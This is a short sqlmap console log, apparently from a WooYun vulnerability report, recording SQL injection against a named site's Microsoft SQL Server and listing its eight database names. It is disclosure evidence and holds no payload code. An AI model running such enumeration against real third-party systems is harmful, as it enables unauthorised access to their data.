 sqlmap
back-end DBMS: Microsoft SQL Server 2008
[10:55:42] [INFO] fetching database names
[10:55:43] [WARNING] reflective value(s) found and filtering out
[10:55:43] [INFO] the SQL query used returns 8 entries
[10:55:43] [INFO] resumed: distribution
[10:55:43] [INFO] resumed: lenonle
[10:55:43] [INFO] resumed: master
[10:55:43] [INFO] resumed: model
[10:55:43] [INFO] resumed: msdb
[10:55:43] [INFO] resumed: ReportServer
[10:55:43] [INFO] resumed: ReportServerTempDB
[10:55:43] [INFO] resumed: tempdb
available databases [8]:
[*] distribution
[*] lenonle
[*] master
[*] model
[*] msdb
[*] ReportServer
[*] ReportServerTempDB
[*] tempdb
[10:55:43] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 2 times
[10:55:43] [INFO] fetched data logged to text files under 'C:\Users\KING\.sqlmap\output\sps.lenonle.com'
[*] shutting down at 10:55:43
C:\Python27\sqlmap>_
www.wooyun.org